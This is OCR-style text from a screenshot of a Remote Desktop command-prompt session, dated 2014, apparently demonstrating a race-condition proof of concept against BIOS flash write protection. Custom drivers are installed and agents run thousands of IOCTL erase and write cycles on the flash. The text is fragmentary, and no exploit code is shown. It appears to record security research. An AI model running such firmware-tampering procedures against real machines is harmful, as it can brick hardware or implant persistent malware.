 192.168.0.170 - Remote Desktop Connection
RW - Read & Write Utility v1.6.5.9
Access Specific Window Help
Administrator: cmd - Shortcut - flashwrite_agent.exe 2 10000
C:\race_poc>flashwrite_agent.exe
usage: (null) option iterations
1 - do erase cycle
2 - do write cycle
iterations: how many iterations to attempt
C:\race_poc>flashwrite_agent.exe
C:\race_poc>..\Copernicus_BIOS.bin
C:\race_poc>flashwrite_agent.exe 1 10000
using opt 1, ioctl 9c40240f and iterations 10000
CreateFile succeeded
starting
done
C:\race_poc>flashwrite_agent.exe 2 10000
using opt 2, ioctl 9c402413 and iterations 10000
CreateFile succeeded
starting
Administrator: cmd - Shortcut - setbioswe_agent.exe
8 File(s) 211,613 bytes
2 Dir(s) 238,666,588,160 bytes free
:\race_poc>go_drivers.bat
:\race_poc>instdrv flashwrite remove
:\race_poc>instdrv setbioswe remove
:\race_poc>instdrv flashwrite flashwrite_driver.sys
:\race_poc>instdrv setbioswe setbioswe_driver.sys
:\race_poc>setbioswe_agent.exe
reateFile succeeded
tarting
C
:\race_poc>setbioswe_agent.exe
reateFile succeeded
tarting
Bus 00
Hardwa
E0 010C0009 00316126 00440088 00000000
F0 00000000 0000000D 00180FAB 00000000
Hardware
(4:35)
11:48 AM
12/28/2014